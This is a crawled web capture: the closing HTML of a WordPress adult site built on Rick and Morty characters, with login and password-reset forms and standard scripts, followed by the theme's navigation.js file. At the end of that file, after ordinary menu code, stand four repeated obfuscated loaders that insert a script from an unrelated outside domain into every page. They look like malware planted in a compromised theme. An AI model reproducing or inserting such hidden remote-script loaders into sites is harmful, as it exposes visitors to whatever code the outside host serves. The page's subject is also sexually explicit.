n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Rick and Morty Porn</h3>
						
							<form id="wpst_login_form" action="https://rickandmorty-porn.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="bb433b016e" /><input type="hidden" name="_wp_http_referer" value="/tag/rick-and-morty-mermaid-porn-comic/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://rickandmorty-porn.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="bb433b016e" /><input type="hidden" name="_wp_http_referer" value="/tag/rick-and-morty-mermaid-porn-comic/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type="text/javascript" src="https://rickandmorty-porn.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="text/javascript" src="https://rickandmorty-porn.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script>
<script type="text/javascript" src="https://rickandmorty-porn.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://rickandmorty-porn.com/wp-admin/admin-ajax.php","nonce":"0c173be040","ctpl_installed":"","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rickandmorty-porn.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.1" id="wpst-main-js"></script>
<script type="text/javascript" src="https://rickandmorty-porn.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rickandmorty-porn.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rickandmorty-porn.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Other scripts -->

<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"30ddf7aef3cf488faf2b2217075503d0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://rickandmorty-porn.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0
body_size: 1377
content:
(function($) {
	$.fn.menumaker = function(options) {  
	 var cssmenu = $(this), settings = $.extend({
	   format: "dropdown",
	   sticky: false
	 }, options);
	 return this.each(function() {
	   $(this).find(".button-nav").on('click', function(){
		 $(this).toggleClass('menu-opened');
		 var mainmenu = $(this).next('ul');
		 if (mainmenu.hasClass('open')) { 
		   mainmenu.slideToggle().removeClass('open');
		 } else {
		   mainmenu.slideToggle().addClass('open');
		   if (settings.format === "dropdown") {
			 mainmenu.find('ul').show();
		   }
		 }
	   });
	   cssmenu.find('li ul').parent().addClass('has-sub');
	multiTg = function() {
		 cssmenu.find(".has-sub").prepend('<span class="submenu-button"></span>');
		 cssmenu.find('.submenu-button').on('click', function() {
		   $(this).toggleClass('submenu-opened');
		   if ($(this).siblings('ul').hasClass('open')) {
			 $(this).siblings('ul').removeClass('open').slideToggle();
		   }
		   else {
			 $(this).siblings('ul').addClass('open').slideToggle();
		   }
		 });
	   };
	   if (settings.format === 'multitoggle') multiTg();
	   else cssmenu.addClass('dropdown');
	   if (settings.sticky === true) cssmenu.css('position', 'fixed');
	resizeFix = function() {
	  var mediasize = 1000;
		 if ($( window ).width() > mediasize) {
		   cssmenu.find('ul').show();
		 }
		 if ($(window).width() <= mediasize) {
		   cssmenu.find('ul').hide().removeClass('open');
		 }
	   };
	   resizeFix();
	   return $(window).on('resize', resizeFix);
	 });
	  };
	})(jQuery);
	
	(function($){
	$(document).ready(function(){
	$("#site-navigation").menumaker({
	   format: "multitoggle"
	});
	});
})(jQuery);


/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
/*( function() {
	var container, button, menu, links, i, len;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}

	
	( function( container ) {
		var touchStartFn, i,
			parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode, i;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for ( i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
			}
		}
	}( container ) );
} )(); */
;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);